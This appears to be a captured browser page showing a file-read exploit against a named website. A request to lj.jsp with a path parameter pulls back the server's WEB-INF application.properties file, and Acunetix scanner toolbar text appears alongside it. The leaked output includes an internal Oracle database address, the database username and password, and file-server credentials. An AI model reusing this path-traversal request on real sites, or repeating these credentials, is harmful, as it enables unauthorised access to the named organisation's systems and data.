 www.gzyct.com/lj.jsp?path=/WEB-INF/classes/application.properties 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
dbc.driverClassName=oracle.jdbc.driver.OracleDriver
dbc.url=jdbc:oracle:thin:@10.240.18.41:1521:orcl
dbc.dialect=org.hibernate.dialect.Oracle10gDialect
dbc.username=webuser
dbc.password=web!1841user
JDBC配置
hibernate.show_sql=false
hibernate.format_sql=false
hibernate.ehcache_config_file=/ehcache/ehcache-hibernate-local.xml
#for smb or ftp or local upload,if fs.dstpath is blank,in action must set dstpath
fs.fileserver=127.0.0.1
fs.user=chilam
fs.password=7517991
fs.protocol=samba
FTP配置
fs.port=21
#absloute path
fs.abspath=true
fs.dstpath=upload
#img.webine.com/upload/
fs.viewurl=http://127.0.0.1/upload
#fs.allowedTypes
fs.allowedTypes=image/pjpeg,image/bmp,image/png,image/gif,image/jpg,text/plain,application/vnd.ms-excel,application/msword
fs.maximumSize=1024000
fs.gxtpath=upload
Lj 2013